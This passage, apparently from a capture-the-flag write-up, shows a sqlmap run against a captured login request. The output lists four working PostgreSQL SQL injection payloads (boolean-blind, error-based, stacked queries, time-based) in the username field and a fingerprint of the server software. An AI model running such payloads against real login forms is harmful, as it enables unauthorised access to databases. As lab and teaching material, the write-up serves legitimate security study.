 oxdf@parrot$ sqlmap -r login.request --force-ssl --batch
...[snip]...
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=admin' AND (SELECT (CASE WHEN (1539=1539) THEN NULL ELSE CAST((CHR(11

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=admin' AND 1461=CAST((CHR(113)||CHR(112)||CHR(113)||CHR(120)||CHR(113

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=admin';SELECT PG_SLEEP(5)--&password=admin

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=admin' AND 4799=(SELECT 4799 FROM PG_SLEEP(5)) AND 'Cmys'='Cmys&passw
---
[14:00:35] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.3.14
back-end DBMS: PostgreSQL
...[snip]...